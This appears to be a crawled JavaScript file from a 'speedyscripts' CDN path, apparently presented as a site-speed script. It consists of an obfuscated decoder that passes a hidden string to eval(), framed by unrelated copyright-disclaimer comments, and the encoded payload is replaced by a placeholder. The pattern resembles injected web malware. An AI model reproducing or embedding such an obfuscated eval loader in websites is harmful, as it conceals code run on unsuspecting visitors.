

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_6959/ecmrx_6959_3.js
body_size: 2143
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc16e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe62c(d,e,f){var g=_0xc16e[2][_0xc16e[1]](_0xc16e[0]);var h=g[_0xc16e[3]](0,e);var i=g[_0xc16e[3]](0,f);var j=d[_0xc16e[1]](_0xc16e[0])[_0xc16e[10]]()[_0xc16e[9]](function(a,b,c){if(h[_0xc16e[4]](b)!==-1)return a+=h[_0xc16e[4]](b)*(Math[_0xc16e[8]](e,c))},0);var k=_0xc16e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc16e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe62c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",48,"JOpdgRGXI",41,8,48))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976